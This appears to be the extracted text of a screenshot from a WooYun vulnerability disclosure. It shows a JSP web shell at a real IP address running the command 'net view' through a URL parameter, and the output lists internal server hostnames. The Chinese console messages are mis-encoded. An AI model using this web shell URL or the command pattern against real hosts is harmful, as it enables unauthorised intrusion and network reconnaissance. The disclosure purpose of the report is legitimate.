 http://58.59.14.99/zecmd/zecmd.jsp?comment=net+view
WooYun.org | 提交漏洞
58.59.14.99
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: net view
·þÎñÆ÷Ãû³Æ ×¢ÊÍ
-------------------------------------------------------------------------------
\\GS-YZ
\\JIAYIDB-01
\\JIAYIWEB-01
\\JIAYUEDB-01
\\JIAYUEWEB-01
\\SDOTCERP151
\\SDOTCWEB
\\YZ-JCYY1
\\YZWEB01BF-002
ÃüÁî³É¹¦Íê³É¡£
www.wooyun.org